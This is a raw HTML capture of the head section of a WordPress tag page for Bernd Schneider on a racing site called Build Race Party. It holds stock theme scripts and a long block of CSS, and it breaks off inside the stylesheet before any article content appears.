

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildraceparty.com/tag/bernd-schneider/
body_size: 19429
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Bernd Schneider | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="http://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="http://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Bernd Schneider Tag Feed" href="http://buildraceparty.com/tag/bernd-schneider/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='http://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"fff9cb7d29","wpRestUrl":"http:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="618301683e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
